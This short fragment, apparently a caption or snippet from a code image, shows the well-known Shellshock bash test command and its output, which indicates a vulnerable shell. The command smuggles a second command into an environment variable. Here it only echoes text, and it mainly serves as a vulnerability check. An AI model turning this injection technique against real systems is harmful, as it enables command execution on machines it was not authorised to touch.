 #!/bin/bash
~root: env X="() { :;} ; echo shellshock" /bin/sh -c "echo completed"
> shellshock
> completed